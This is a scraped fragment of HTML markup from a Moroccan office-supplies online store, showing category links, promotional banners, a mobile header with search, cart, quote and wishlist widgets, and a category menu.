                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux.html" class="cat-btn cat-btn-190">Sécurité des Biens et Locaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sac-fond-carre-avec-poignees-plates.html" class="cat-btn cat-btn-232">Sac fond carré avec poignées plates</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite.html" class="cat-btn cat-btn-190">Petit éléctro et électricité </a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/defibrillateurs.html" class="cat-btn cat-btn-235">Défibrillateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/rubans-adhesifs.html" class="cat-btn cat-btn-232">Rubans adhésifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs.html" class="cat-btn cat-btn-220">Disques durs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cles-usb.html" class="cat-btn cat-btn-220">Clés USB</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception.html" class="cat-btn cat-btn-190">Alimentation et réception </a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail.html" class="cat-btn cat-btn-190">Prévention sur lieu de Travail</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles.html" class="cat-btn cat-btn-228">Massicots et cisailles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/papier-toilettes-et-bobines.html" class="cat-btn cat-btn-230">Papier toilettes et Bobines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/bacs-et-casiers.html" class="cat-btn cat-btn-231">Bacs et casiers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/pied-a-coulisse.html" class="cat-btn cat-btn-231">Pied à coulisse </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations.html" class="cat-btn cat-btn-233">Signalisations</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/telemetres.html" class="cat-btn cat-btn-231">Télémètres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages.html" class="cat-btn cat-btn-201">Notes et marques pages</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/rogneuses.html" class="cat-btn cat-btn-228">Rogneuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/multiprises-de-protection.html" class="cat-btn cat-btn-221">Multiprises de protection</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/films-etirables-et-bulles.html" class="cat-btn cat-btn-232">Films étirables et Bulles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/lecteurs-graveurs-cd-dvd.html" class="cat-btn cat-btn-220">Lecteurs graveurs CD - DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/coupeuses-de-plan.html" class="cat-btn cat-btn-228">Coupeuses de Plan</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde.html" class="cat-btn cat-btn-189">Sauvegarde</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles.html" class="cat-btn cat-btn-188">Pour imprimantes matricielles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/machine-a-produire-des-cachets.html" class="cat-btn cat-btn-228">Machine à produire des cachets</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser.html" class="cat-btn cat-btn-218">Multifonctions Laser</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/essuie-tout.html" class="cat-btn cat-btn-230">Essuie-tout</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs.html" class="cat-btn cat-btn-221">Onduleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/ficelles-pour-emballage.html" class="cat-btn cat-btn-232">Ficelles pour emballage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cartouches-magnetiques.html" class="cat-btn cat-btn-220">Cartouches magnétiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/regulateur-de-tension.html" class="cat-btn cat-btn-221">Régulateur de tension</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d.html" class="cat-btn cat-btn-218">Imprimantes 3D</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air.html" class="cat-btn cat-btn-190">Traitement de l'air</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax.html" class="cat-btn cat-btn-188">Pour Télécopieurs et Fax</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant.html" class="cat-btn cat-btn-190">Espace commerçant</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cartes-memoires.html" class="cat-btn cat-btn-220">Cartes mémoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/registres-preimprimes.html" class="cat-btn cat-btn-205">Registres Préimprimés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/scanners.html" class="cat-btn cat-btn-219">Scanners </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires.html" class="cat-btn cat-btn-232">Étiqueteuses et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes.html" class="cat-btn cat-btn-202">Chemises Pochettes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi.html" class="cat-btn cat-btn-190">Équipement de Protection Individuelle (EPI)</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/sacs-archives.html" class="cat-btn cat-btn-199">Sacs archives</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro.html" class="cat-btn cat-btn-236">Petit électro</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-matricielles.html" class="cat-btn cat-btn-218">Imprimantes Matricielles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/cables-antivol.html" class="cat-btn cat-btn-221">Cables antivol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques.html" class="cat-btn cat-btn-189">Accessoires Informatiques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie.html" class="cat-btn cat-btn-190">Vêtements de Travail pour l’industrie</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite.html" class="cat-btn cat-btn-236">Electricité </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes.html" class="cat-btn cat-btn-218">Imprimantes Étiquettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau.html" class="cat-btn cat-btn-189">Réseau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/cartes-meres-graphiques.html" class="cat-btn cat-btn-219">Cartes mères & Graphiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges.html" class="cat-btn cat-btn-218">Imprimantes badges </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges.html" class="cat-btn cat-btn-188">Consommable pour Imprimantes Tickets et Badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/elastiques.html" class="cat-btn cat-btn-204">Elastiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation.html" class="cat-btn cat-btn-202">Chemises de présentation</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus.html" class="cat-btn cat-btn-203">Dossiers Suspendus</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-cheques.html" class="cat-btn cat-btn-218">imprimantes chèques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html" class="cat-btn cat-btn-188">Consommables compatibles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-tickets-de-caisse.html" class="cat-btn cat-btn-218">Imprimantes tickets de caisse</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-mobiles.html" class="cat-btn cat-btn-218">Imprimantes mobiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-selfie.html" class="cat-btn cat-btn-218">Imprimantes Selfie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/traceur.html" class="cat-btn cat-btn-218">Traceurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces.html" class="cat-btn cat-btn-233">Contrôles d'accès </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/urnes.html" class="cat-btn cat-btn-233">Urnes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/processeurs.html" class="cat-btn cat-btn-219">Processeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie.html" class="cat-btn cat-btn-233">Protection incendie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/portes-documents.html" class="cat-btn cat-btn-203">Portes Documents</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/duplicateur-cd-dvd.html" class="cat-btn cat-btn-218">Duplicateur CD-DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes.html" class="cat-btn cat-btn-219">Haut parleurs et Enceintes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/blocs-preimprimes.html" class="cat-btn cat-btn-205">Blocs préimprimés</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs.html" class="cat-btn cat-btn-202">Protèges Documents et Tarifeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes.html" class="cat-btn cat-btn-233">Coffres et armoires fortes </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires.html" class="cat-btn cat-btn-218">Copieurs MFP et Accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/oreillettes.html" class="cat-btn cat-btn-219">Oreillettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information.html" class="cat-btn cat-btn-202">Systèmes de présentation et d'information</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques.html" class="cat-btn cat-btn-219">Composants informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels.html" class="cat-btn cat-btn-189">Logiciels</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/vestiaires.html" class="cat-btn cat-btn-233">Vestiaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/fichiers-de-classement.html" class="cat-btn cat-btn-203">Fichiers de classement</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/gestion-de-file-d-attente.html" class="cat-btn cat-btn-233">Gestion de file d'attente</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/organisers.html" class="cat-btn cat-btn-202">Organisers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges.html" class="cat-btn cat-btn-206">Porte-mines et Recharges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/cadenas.html" class="cat-btn cat-btn-233">Cadenas</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cassettes-d-encre.html" class="cat-btn cat-btn-200">Cassettes d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/tracage.html" class="cat-btn cat-btn-204">Traçage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges.html" class="cat-btn cat-btn-202">Badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/albums-photos.html" class="cat-btn cat-btn-203">Albums Photos</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/feuillets-et-bristol.html" class="cat-btn cat-btn-201">Feuillets et bristol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/coffres-de-securite-pour-supports-informatiques.html" class="cat-btn cat-btn-221">Coffres de sécurité pour supports informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires.html" class="cat-btn cat-btn-189">Vidéoprojection et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/cartables-echeanciers.html" class="cat-btn cat-btn-203">Cartables-Échéanciers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones.html" class="cat-btn cat-btn-204">Trombones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique.html" class="cat-btn cat-btn-221">Bagagerie Informatique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd.html" class="cat-btn cat-btn-203">Rangement CD - DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/outillage-electronique.html" class="cat-btn cat-btn-221">Outillage électronique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites.html" class="cat-btn cat-btn-203">Classement cartes de visites</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son.html" class="cat-btn cat-btn-189">Photo-Audio Vidéo </a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs.html" class="cat-btn cat-btn-230">Distributeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/filtres-de-confidentialite.html" class="cat-btn cat-btn-221">Filtres de confidentialité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/armoires-informatiques.html" class="cat-btn cat-btn-221">Armoires Informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique.html" class="cat-btn cat-btn-189">Nettoyage informatique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes.html" class="cat-btn cat-btn-189">Smartphones et Tablettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/passes-cables.html" class="cat-btn cat-btn-221">Passes-Cables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple.html" class="cat-btn cat-btn-189">Boutique Apple</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs.html" class="cat-btn cat-btn-206">Marqueurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie.html" class="cat-btn cat-btn-189">Téléphonie et télécopie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/visioconference.html" class="cat-btn cat-btn-189">Visioconférence</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier.html" class="cat-btn cat-btn-208">Accessoires pour courrier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches.html" class="cat-btn cat-btn-204">Attaches</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/rubans-metres.html" class="cat-btn cat-btn-204">Rubans metres </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/kits-timbres.html" class="cat-btn cat-btn-200">Kits Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters.html" class="cat-btn cat-btn-204">Cutters et lames</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/surligneurs.html" class="cat-btn cat-btn-206">Surligneurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires.html" class="cat-btn cat-btn-202">Tableaux et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/portes-timbres.html" class="cat-btn cat-btn-200">Portes Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs.html" class="cat-btn cat-btn-204">Perforateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses.html" class="cat-btn cat-btn-202">Titreuses et Étiqueteuses </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/encres-de-chine.html" class="cat-btn cat-btn-200">Encres de chine</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs.html" class="cat-btn cat-btn-206">Correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie.html" class="cat-btn cat-btn-186">Librairie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/coloriage.html" class="cat-btn cat-btn-206">Coloriage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux.html" class="cat-btn cat-btn-204">Ciseaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/craies.html" class="cat-btn cat-btn-206">Craies</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/taille-crayons.html" class="cat-btn cat-btn-204">Tailles crayons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/loupes.html" class="cat-btn cat-btn-204">Loupes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ouvres-lettres-et-grattoirs.html" class="cat-btn cat-btn-204">Ouvres lettres et grattoirs</a>
                                    </div>
                <div class="img-banner">
                                                                                        <a href="https://www.fournipro.ma/fauteuil-visiteur-boss-en-cuir-synthetique-1er.html" class="banner banner-303 show">
                            <img class="" src="/media/catalog/category/Fourniture_de_bureau_-_fournipro.ma_1.png" alt="Mobilier de Bureau">
                        </a>
                                                                    <a href="https://www.fournipro.ma/lot-de-5-ramettes-de-papier-blanc-target-professional-a4-500-feuilles-75-g-m.html" class="banner banner-187 ">
                            <img class="" src="/media/catalog/category/Lot_de_5_Ramettes_de_papier_blanc_TARGET_Professional_A4_-_500_feuilles_75_g_m_-_fournipro.ma.png" alt="Papeterie">
                        </a>
                                                                    <a href="https://www.fournipro.ma/porte-accessoires-de-bureau-maped-maxi-office-organiseur-8-compartiments-ref-575100.html" class="banner banner-186 ">
                            <img class="" src="/media/catalog/category/_Porte-Accessoires_de_Bureau_-_fournipro.ma.png" alt="Fourniture de bureau">
                        </a>
                                                                    <a href="https://www.fournipro.ma/ecran-monitor-samsung-ls49dg910suxen-odyssey-oled-g9-g91sd-49-144hz-0-03ms-5k-ls49dg910suxen.html" class="banner banner-189 ">
                            <img class="" src="/media/catalog/category/E_cran_Monitor_SAMSUNG_LS49DG910SUXEN_ODYSSEY_OLED_G9_G91SD_49_22_144Hz_0.03ms_5K_LS49DG910SUXEN_-fournipro.ma.png" alt="Informatique & Accessoires">
                        </a>
                                                                    <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html" class="banner banner-188 ">
                            <img class="" src="/media/catalog/category/Cartouches_Toners-fournipro.ma.png" alt="Cartouches & Toners">
                        </a>
                                                                    <a href="https://www.fournipro.ma/coffre-fort-numerique-deli-et534-35x33x42-cm-12-kg-noir.html" class="banner banner-190 ">
                            <img class="" src="/media/catalog/category/coffre_fort_-_fournipro.ma.png" alt="Services généraux">
                        </a>
                                                                    <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires.html" class="banner banner-191 ">
                            <img class="" src="/media/catalog/category/Coin_des_Bonne_affaires.jpg" alt="LE COIN DES BONNES AFFAIRES">
                        </a>
                                    </div>
            </div>
        </div>
    </div>
</div>


        </div>
    </div>
</div>


<div class="header-mobile sm-nw-header">
    <div class="header-top">
        <div class="container">
            <div class="mobile-header-content">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="header-support">
    <div class="item-header livraison-header"><span>Livraison 24H <span class="bold">gratuite</span>*</span></div>
    <div class="item-header refund-header"><span>Satisfait ou <span class="bold">remboursé</span>*</span></div>
    <div class="item-header reference-header"><span>+ de <span class="bold">19 000</span> références</span></div>
    <div class="item-header client-header"><span>+ de <span class="bold">25 000</span> clients</span></div>
</div></div>            </div>
        </div>
    </div>

    <div class="header-bottom">
        <div class="container">
            <div class="open-menu">
                <a id="btn-nav-mobile" href="javascript:void(0);"></a>
            </div>

            <div class="mobile-logo">
                
    <h2 class="logo-content">
        
        <strong>
                    </strong>

        <a class="logo" href="https://www.fournipro.ma/" title="">
            <img src="https://www.fournipro.ma/media/logo/stores/1/Logo_1.png"
                 alt=""
                width="194"                height="48"            />
        </a>
            </h2>
            </div>

            <div class="search-block">
                <a id="nw-btn-search" href="javascript:void(0);"></a>
                <div class="search-wrapper">

<div class="block block-search">
    <div class="block block-title">
        <strong>Rechercher</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search-sm"
            class="form minisearch"
            action="https://www.fournipro.ma/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search-sm" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search-sm"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Rechercher..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search-sm&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.fournipro.ma&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search-sm&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Recherches&#x20;populaires&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produits&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributs&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0Dhs&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;&#x5C;u202f&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search-sm" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button type="submit" title="Rechercher" class="btn-searchbox">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>

            <div class="minicart-header" data-move="minicart-mobile">
                
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.fournipro.ma/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="dot" data-bind="css: { full: getCartParam('summary_count') }"></span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
        </span>

        <span class="text">Mon panier</span>

        <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
        <!-- /ko -->

        <!-- ko ifnot: getCartParam('summary_count') -->
        <span class="price-minicart">
            <div class="subtotal">
                <div class="amount price-container">
                    <span class="price-wrapper">
                        <span class="price">0,00 Dhs</span>
                    </span>
                </div>
            </div>
		</span>
        <!-- /ko -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
    
</div>


            </div>

            <div class="minicart-content">
                <div class="cart-wrapper"><div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://www.fournipro.ma/request_quote/cart/"
        data-bind="scope: 'quotecart_content'">
        <span class="dot" data-bind="css: { full: getCartParam('summary_count') }"></span>
        <span class="count empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>
	<div class="diff-text-icon">Mes devis</div>

    

    
</div>


</div>            </div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <div class="header">
            <div class="close-menu">
                <a id="close-sidebar-mobile" href="javascript:void(0);"></a>
            </div>
                <div class="block-wishlist header-wishlist" data-bind="scope: 'wishlist'">
        <a href="https://www.fournipro.ma/wishlist/" title="Liste d’envies" class="block-title">
            <span class="dot" data-bind="css: { full: wishlist().counter }"></span>
            <span class="count counter empty" data-bind="css: { empty: !!wishlist().counter  == false }">
                <!-- ko if: wishlist().counter -->
                    <!-- ko text: wishlist().counter --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: wishlist().counter -->0<!-- /ko -->
            </span>
        </a>
    </div>
    
        </div>

        <div class="customer-action">
            <a class="online-customer item-header"
                href="https://www.fournipro.ma/customer/account/login/"
                title="Mon compte"> 
                <span>Me connecter</span>
            </a>
                            <p class="online-customer header-item">
                    Nouveau client ?                    <a href="https://www.fournipro.ma/customer/account/create/" title="Créer un compte"> 
                        <span>Créer un compte</span>
                    </a>
                </p>
                    </div>

        <div class="categories">
            
<div class="nw-menu-mobile">
    <div class="menu-content">
        <div class="container-levels">
            <div class="cats-level cats-level-1">
                <div class="title-menu">Nos catégories</div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/mobilier-de-bureau.html">Mobilier de Bureau</a>
                        <span class="cat-btn-1" data-cat-id="303"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/papeterie.html">Papeterie</a>
                        <span class="cat-btn-1" data-cat-id="187"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/fourniture-bureau.html">Fourniture de bureau</a>
                        <span class="cat-btn-1" data-cat-id="186"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/informatique-accessoires.html">Informatique & Accessoires</a>
                        <span class="cat-btn-1" data-cat-id="189"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/cartouches-toners.html">Cartouches & Toners</a>
                        <span class="cat-btn-1" data-cat-id="188"></span>
                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/catalog/category/view/s/services-generaux/id/190/">Services généraux</a>
                        <span class="cat-btn-1" data-cat-id="190"></span>
